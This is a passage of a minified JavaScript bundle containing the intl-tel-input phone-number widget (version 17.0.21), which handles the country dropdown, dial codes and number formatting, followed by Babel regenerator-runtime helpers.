e=t.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[e]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=r);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],l=function(t,e){for(var n=Object.keys(t),i=0;i<n.length;i++)e(n[i],t[n[i]])},c=function(t){l(window.intlTelInputGlobals.instances,(function(e){window.intlTelInputGlobals.instances[e][t]()}))},d=function(){function n(t,e){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=t,this.activeItem=null,this.highlightedItem=null;var o=e||{};this.options={},l(s,(function(t,e){i.options[t]=o.hasOwnProperty(t)?o[t]:e})),this.hadInitialPlaceholder=Boolean(t.getAttribute("placeholder"))}var i,r,d;return i=n,(r=[{key:"_init",value:function(){var t=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var e=new Promise((function(e,n){t.resolveAutoCountryPromise=e,t.rejectAutoCountryPromise=n})),n=new Promise((function(e,n){t.resolveUtilsScriptPromise=e,t.rejectUtilsScriptPromise=n}));this.promise=Promise.all([e,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(e,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var o=0;o<this.countryCodes[n].length;o++)if(this.countryCodes[n][o]===e)return;var r=i!==t?i:this.countryCodes[n].length;this.countryCodes[n][r]=e}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var t=this.options.onlyCountries.map((function(t){return t.toLowerCase()}));this.countries=e.filter((function(e){return t.indexOf(e.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(t){return t.toLowerCase()}));this.countries=e.filter((function(t){return-1===n.indexOf(t.iso2)}))}else this.countries=e}},{key:"_translateCountriesByLocale",value:function(){for(var t=0;t<this.countries.length;t++){var e=this.countries[t].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(e)&&(this.countries[t].name=this.options.localizedCountries[e])}}},{key:"_countryNameSort",value:function(t,e){return t.name.localeCompare(e.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var t=0;t<this.countries.length;t++){var e=this.countries[t];this.dialCodes[e.dialCode]||(this.dialCodes[e.dialCode]=!0),this._addCountryCode(e.iso2,e.dialCode,e.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var o=this.countryCodes[i.dialCode][0],r=0;r<i.areaCodes.length;r++){for(var a=i.areaCodes[r],s=1;s<a.length;s++){var u=i.dialCode+a.substr(0,s);this._addCountryCode(o,u),this._addCountryCode(i.iso2,u)}this._addCountryCode(i.iso2,i.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var t=0;t<this.options.preferredCountries.length;t++){var e=this.options.preferredCountries[t].toLowerCase(),n=this._getCountryData(e,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(t,e,n){var i=document.createElement(t);return e&&l(e,(function(t,e){return i.setAttribute(t,e)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var t="iti";this.options.allowDropdown&&(t+=" iti--allow-dropdown"),this.options.separateDialCode&&(t+=" iti--separate-dial-code"),this.options.customContainer&&(t+=" ",t+=this.options.customContainer);var e=this._createEl("div",{class:t});if(this.telInput.parentNode.insertBefore(e,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},e),e.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,i=this.telInput.getAttribute("name");if(i){var o=i.lastIndexOf("[");-1!==o&&(n="".concat(i.substr(0,o),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),e.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(t,e,n){for(var i="",o=0;o<t.length;o++){var r=t[o],a=n?"-preferred":"";i+="<li class='iti__country ".concat(e,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(r.iso2).concat(a,"' role='option' data-dial-code='").concat(r.dialCode,"' data-country-code='").concat(r.iso2,"' aria-selected='false'>"),i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(r.iso2,"'></div></div>"),i+="<span class='iti__country-name'>".concat(r.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(r.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var t=this.telInput.getAttribute("value"),e=this.telInput.value,n=!t||"+"!==t.charAt(0)||e&&"+"===e.charAt(0)?e:t,i=this._getDialCode(n),o=this._isRegionlessNanp(n),r=this.options,a=r.initialCountry,s=r.nationalMode,u=r.autoHideDialCode,l=r.separateDialCode;i&&!o?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):i&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||u||l||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var t=this;this._handleHiddenInputSubmit=function(){t.hiddenInput.value=t.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var t=this.telInput;t&&"LABEL"!==t.tagName;)t=t.parentNode;return t}},{key:"_initDropdownListeners",value:function(){var t=this;this._handleLabelClick=function(e){t.countryList.classList.contains("iti__hide")?t.telInput.focus():e.preventDefault()};var e=this._getClosestLabel();e&&e.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!t.countryList.classList.contains("iti__hide")||t.telInput.disabled||t.telInput.readOnly||t._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(e){t.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(e.key)&&(e.preventDefault(),e.stopPropagation(),t._showDropdown()),"Tab"===e.key&&t._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var t=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(t.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(t){window.intlTelInputGlobals.autoCountry=t.toLowerCase(),setTimeout((function(){return c("handleAutoCountry")}))}),(function(){return c("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var t=this;this._handleKeyupEvent=function(){t._updateFlagFromNumber(t.telInput.value)&&t._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(t._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(t){var e=this.telInput.getAttribute("maxlength");return e&&t.length>e?t.substr(0,e):t}},{key:"_initBlurListeners",value:function(){var t=this;this._handleSubmitOrBlurEvent=function(){t._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var t=this._getNumeric(this.telInput.value);t&&this.selectedCountryData.dialCode!==t||(this.telInput.value="")}}},{key:"_getNumeric",value:function(t){return t.replace(/\D/g,"")}},{key:"_trigger",value:function(t){var e=document.createEvent("Event");e.initEvent(t,!0,!0),this.telInput.dispatchEvent(e)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(t,e,n){n&&!t.classList.contains(e)?t.classList.add(e):!n&&t.classList.contains(e)&&t.classList.remove(e)}},{key:"_setDropdownPosition",value:function(){var t=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var e=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=e.top+n,o=this.countryList.offsetHeight,r=i+this.telInput.offsetHeight+o<n+window.innerHeight,a=i-o>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!r&&a),this.options.dropdownContainer){var s=!r&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(e.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return t._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(t){for(var e=t;e&&e!==this.countryList&&!e.classList.contains("iti__country");)e=e.parentNode;return e===this.countryList?null:e}},{key:"_bindDropdownListeners",value:function(){var t=this;this._handleMouseoverCountryList=function(e){var n=t._getClosestListItem(e.target);n&&t._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(e){var n=t._getClosestListItem(e.target);n&&t._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var e=!0;this._handleClickOffToClose=function(){e||t._closeDropdown(),e=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(e){e.preventDefault(),"ArrowUp"===e.key||"Up"===e.key||"ArrowDown"===e.key||"Down"===e.key?t._handleUpDownKey(e.key):"Enter"===e.key?t._handleEnterKey():"Escape"===e.key?t._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(e.key)&&(i&&clearTimeout(i),n+=e.key.toLowerCase(),t._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(t){var e="ArrowUp"===t||"Up"===t?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;e&&(e.classList.contains("iti__divider")&&(e="ArrowUp"===t||"Up"===t?e.previousElementSibling:e.nextElementSibling),this._highlightListItem(e,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(t){for(var e=0;e<this.countries.length;e++)if(this._startsWith(this.countries[e].name,t)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[e].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(t,e){return t.substr(0,e.length).toLowerCase()===e}},{key:"_updateValFromNumber",value:function(t){var e=t;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==e.charAt(0)),i=intlTelInputUtils.numberFormat,o=i.NATIONAL,r=i.INTERNATIONAL,a=n?o:r;e=intlTelInputUtils.formatNumber(e,this.selectedCountryData.iso2,a)}e=this._beforeSetNumber(e),this.telInput.value=e}},{key:"_updateFlagFromNumber",value:function(t){var e=t,n=this.selectedCountryData.dialCode,i="1"===n;e&&this.options.nationalMode&&i&&"+"!==e.charAt(0)&&("1"!==e.charAt(0)&&(e="1".concat(e)),e="+".concat(e)),this.options.separateDialCode&&n&&"+"!==e.charAt(0)&&(e="+".concat(n).concat(e));var o=this._getDialCode(e,!0),r=this._getNumeric(e),a=null;if(o){var s=this.countryCodes[this._getNumeric(o)],u=-1!==s.indexOf(this.selectedCountryData.iso2)&&r.length<=o.length-1;if(!("1"===n&&this._isRegionlessNanp(r)||u))for(var l=0;l<s.length;l++)if(s[l]){a=s[l];break}}else"+"===e.charAt(0)&&r.length?a="":e&&"+"!==e||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(t){var e=this._getNumeric(t);if("1"===e.charAt(0)){var n=e.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(t,e){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=t,this.highlightedItem.classList.add("iti__highlight"),e&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(t,n,i){for(var o=n?e:this.countries,r=0;r<o.length;r++)if(o[r].iso2===t)return o[r];if(i)return null;throw new Error("No country data for '".concat(t,"'"))}},{key:"_setFlag",value:function(t){var e=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=t?this._getCountryData(t,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(t));var n=t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var i=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=i;var o=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(o+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var r=this.activeItem;if(r&&(r.classList.remove("iti__active"),r.setAttribute("aria-selected","false")),t){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(t,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(t));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return e.iso2!==t}},{key:"_getHiddenSelectedFlagWidth",value:function(){var t=this.telInput.parentNode.cloneNode();t.style.visibility="hidden",document.body.appendChild(t);var e=this.flagsContainer.cloneNode();t.appendChild(e);var n=this.selectedFlag.cloneNode(!0);e.appendChild(n);var i=n.offsetWidth;return t.parentNode.removeChild(t),i}},{key:"_updatePlaceholder",value:function(){var t="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&t){var e=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(t){var e=this._setFlag(t.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(t.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),e&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(t,e){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,o=n.offsetHeight,r=n.getBoundingClientRect().top+i,a=r+o,s=t.offsetHeight,u=t.getBoundingClientRect().top+i,l=u+s,c=u-r+n.scrollTop,d=o/2-s/2;if(u<r)e&&(c-=d),n.scrollTop=c;else if(l>a){e&&(c+=d);var h=o-s;n.scrollTop=c-h}}},{key:"_updateDialCode",value:function(t,e){var n,i=this.telInput.value,o="+".concat(t);if("+"===i.charAt(0)){var r=this._getDialCode(i);n=r?i.replace(r,o):o}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(i)n=o+i;else{if(!e&&this.options.autoHideDialCode)return;n=o}}this.telInput.value=n}},{key:"_getDialCode",value:function(t,e){var n="";if("+"===t.charAt(0))for(var i="",o=0;o<t.length;o++){var r=t.charAt(o);if(!isNaN(parseInt(r,10))){if(i+=r,e)this.countryCodes[i]&&(n=t.substr(0,o+1));else if(this.dialCodes[i]){n=t.substr(0,o+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var t=this.telInput.value.trim(),e=this.selectedCountryData.dialCode,n=this._getNumeric(t);return(this.options.separateDialCode&&"+"!==t.charAt(0)&&e&&n?"+".concat(e):"")+t}},{key:"_beforeSetNumber",value:function(t){var e=t;if(this.options.separateDialCode){var n=this._getDialCode(e);if(n){var i=" "===e[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===e[n.length]?n.length+1:n.length;e=e.substr(i)}}return this._cap(e)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var t=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var e=this._getClosestLabel();e&&e.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&t&&t.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(t&&t.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(t){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),e,t)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),t)}return-99}},{key:"isValidNumber",value:function(){var t=this._getFullNumber().trim(),e=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(t,e):null}},{key:"setCountry",value:function(t){var e=t.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(e))||(this._setFlag(e),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(t){var e=this._updateFlagFromNumber(t);this._updateValFromNumber(t),e&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(t){this.options.placeholderNumberType=t,this._updatePlaceholder()}}])&&o(i.prototype,r),d&&o(i,d),n}();r.getCountryData=function(){return e};var h=function(t,e,n){var i=document.createElement("script");i.onload=function(){c("handleUtils"),e&&e()},i.onerror=function(){c("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=t,document.body.appendChild(i)};return r.loadUtils=function(t){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(e,n){return h(t,e,n)}));h(t)}return null},r.defaults=s,r.version="17.0.21",function(t,e){var n=new d(t,e);return n._init(),t.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},t.exports?t.exports=i():window.intlTelInput=i()},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(34);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e){t.exports=function(t,e){this.v=t,this.k=e},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(69);function o(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var e,n,r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.toStringTag||"@@toStringTag";function u(t,o,r,a){var s=o&&o.prototype instanceof c?o:c,u=Object.create(s.prototype);return i(u,"_invoke",function(t,i,o){var r,a,s,u=0,c=o||[],d=!1,h={p:0,n:0,v:e,a:f,f:f.bind(e,4),d:function(t,n){return r=t,a=0,s=e,h.n=n,l}};function f(t,i){for(a=t,s=i,n=0;!d&&u&&!o&&n<c.length;n++){var o,r=c[n],f=h.p,p=r[2];t>3?(o=p===i)&&(s=r[(a=r[4])?5:(a=3,3)],r[4]=r[5]=e):r[0]<=f&&((o=t<2&&f<r[1])?(a=0,h.v=i,h.n=r[1]):f<p&&(o=t<3||r[0]>i||i>p)&&(r[4]=t,r[5]=i,h.n=p,a=0))}if(o||t>1)return l;throw d=!0,i}return function(o,c,p){if(u>1)throw TypeError("Generator is already running");for(d&&1===c&&f(c,p),a=c,s=p;(n=a<2?e:s)||!d;){r||(a?a<3?(a>1&&(h.n=-1),f(a,s)):h.n=s:h.v=s);try{if(u=2,r){if(a||(o="next"),n=r[o]){if(!(n=n.call(r,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=r.return)&&n.call(r),a<2&&(s=TypeError("The iterator does not provide a '"+o+"' method"),a=1);r=e}else if((n=(d=h.n<0)?s:t.call(i,h))!==l)break}catch(t){r=e,a=1,s=t}finally{u=1}}return{value:n,done:d}}}(t,r,a),!0),u}var l={};function c(){}function d(){}function h(){}n=Object.getPrototypeOf;var f=[][a]?n(n([][a]())):(i(n={},a,(function(){return this})),n),p=h.prototype=c.prototype=Object.create(f);function v(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,i(t,s,"GeneratorFunction")),t.prototype=Object.create(p),t}return d.prototype=h,i(p,"constructor",h),i(h,"constructor",d),d.displayName="GeneratorFunction",i(h,s,"GeneratorFunction"),i(p),i(p,s,"Generator"),i(p,a,(function(){return this})),i(p,"toString",(function(){return"[object Generator]"})),(t.exports=o=function(){return{w:u,m:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){function n(e,i,o,r){var a=Object.defineProperty;try{a({},"",{})}catch(e){a=0}t.exports=n=function(t,e,i,o){if(e)a?a(t,e,{value:i,enumerable:!o,configurable:!o,writable:!o}):t[e]=i;else{var r=function(e,i){n(t,e,(function(t){return this._invoke(e,i,t)}))};r("next",0),r("throw",1),r("return",2)}},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,i,o,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(68),o=n(71);t.exports=function(t,e,n,r,a){return new o(i().w(t,e,n,r),a||Promise)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(67),o=n(69);t.exports=function t(e,n){function r(t,o,a,s){try{var u=e[t](o),l=u.value;return l instanceof i?n.resolve(l.v).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):n.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,s)}))}catch(t){s(t)}}var a;this.next||(o(t.prototype),o(t.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),o(this,"_invoke",(function(t,e,i){function o(){return new n((function(e,n){r(t,i,e,n)}))}return a=a?a.then(o,o):o()}),!0)},t.exports.__esModule=!0,t.exports.default=t.exports},,,,function(t,e,n){var i=n(67),o=n(68),r=n(76),a=n(70),s=n(71),u=n(77),l=n(78);function c(){"use strict";var e=o(),n=e.m(c),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function h(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))}var f={throw:1,return:2,break:3,continue:3};function p(t){var e,n;return function(i){e||(e={stop:function(){return n(i.a,2)},catch:function(){return i.v},abrupt:function(t,e){return n(i.a,f[t],e)},delegateYield:function(t,o,r){return e.resultName=o,n(i.d,l(t),r)},finish:function(t){return n(i.f,t)}},n=function(t,n,o){i.p=e.prev,i.n=e.next;try{return t(n,o)}finally{e.next=i.n}}),e.resultName&&(e[e.resultName]=i.v,e.resultName=void 0),e.sent=i.v,e.next=i.n;try{return t.call(this,e)}finally{i.p=e.prev,i.n=e.next}}}return(t.exports=c=function(){return{wrap:function(t,n,i,o){return e.w(p(t),n,i,o&&o.reverse())},isGeneratorFunction:h,mark:e.m,awrap:function(t,e){return new i(t,e)},AsyncIterator:s,async:function(t,e,n,i,o){return(h(e)?a:r)(p(t),e,n,i,o)},keys:u,values:l}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=c,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(70);t.exports=function(t,e,n,o,r){var a=i(t,e,n,o,r);return a.next().then((function(t){return t.done?t.value:a.next()}))},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){var e=Object(t),n=[];for(var i in e)n.unshift(i);return function t(){for(;n.length;)if((i=n.pop())in e)return t.value=i,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var i=n(11).default;t.exports=function(t){if(null!=t){var 